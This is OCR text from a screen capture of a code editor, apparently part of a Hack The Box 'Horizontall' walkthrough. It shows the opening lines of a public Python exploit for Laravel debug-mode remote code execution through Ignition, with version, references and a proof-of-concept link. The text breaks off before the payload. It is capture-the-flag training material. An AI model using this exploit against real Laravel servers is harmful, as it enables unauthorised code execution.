 Applications Places System
Fri Feb 4, 13:46
laravel2.py - VSCodium
File Edit Selection View Go Run Terminal Help
EXPLORER
OPEN EDITORS
Welcome
laravel.py ~/htb/horizontall
laravel2.py ~/htb/horizontall
NO FOLDER OPENED
You have not yet opened a folder.
Open Folder
You can clone a repository locally.
Clone Repository
To learn more about how to use git and
source control in VS Code read our docs.
OUTLINE
1
laravel2.py
home > ippsec > htb > horizontall > laravel2.py
Welcome laravel.py laravel2.py
home > ippsec > htb > horizontall > laravel.py > ...
image Aa Ab .* No results
debug mode - Remote code
execution
2 # Date: 1.14.2021
3 # Exploit Author: SunCSR Team
4 # Vendor Homepage: https://
laravel.com/
5 # References:
6 # https://www.ambionics.io/blog/
laravel-debug-rce
7 # https://viblo.asia/p/
6J3ZgN8PKmB
8 # Version: <= 8.4.2
9 # Tested on: Ubuntu 18.04 +
nginx + php 7.4.3
10 # Github POC: https://github.
com/khanhnv-2091/laravel-8.4.
2-rce
11
12
13 #!/usr/bin/env python3
14
15 import requests, sys, re, os
16
17 header={
18 "Accept": "application/json"
19 }
20
21 data = {
22 "solution":"Facade\\Igni
tion\\Solutions\\MakeVie
Python 3.9.2 64-bit 0 0